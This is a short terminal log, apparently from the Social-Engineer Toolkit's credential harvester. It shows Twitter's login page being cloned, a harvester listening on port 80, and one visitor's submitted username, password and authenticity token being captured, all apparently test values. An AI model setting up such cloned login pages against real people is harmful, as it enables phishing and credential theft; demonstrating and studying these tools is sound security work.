 set:webattack> Select a template: 3
[*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all
POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.71.121.135 - - [30/May/2024 15:53:13] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=test@fraude.fr
POSSIBLE PASSWORD FIELD FOUND: session[password]=test
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.